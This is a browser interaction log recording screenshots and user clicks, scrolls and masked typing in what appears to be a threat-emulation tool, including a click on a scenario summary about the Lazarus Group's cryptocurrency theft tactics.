 click at bounding box center (1441, 562)  scroll, scrollTop: 3222, scrollLeft: 0, axis: vertical  click on "This scenario models the TTPs of the North Korean Lazarus Group (APT38), focusing on their cryptocurrency theft operations, multi-platform malware capabilities, and targeted spearphishing techniques using TraderTraitor malware which targets cryptocurrency exchanges and financial institutions." at bounding box center [484, 302]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Initial Access" at bounding box center [591, 291]  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 3992, scrollLeft: 0, axis: vertical  type on "**********"  drag, startPoint x: 745, startPoint y: 660, endPoint x: 900, endPoint y: 652, distance: 155.20631 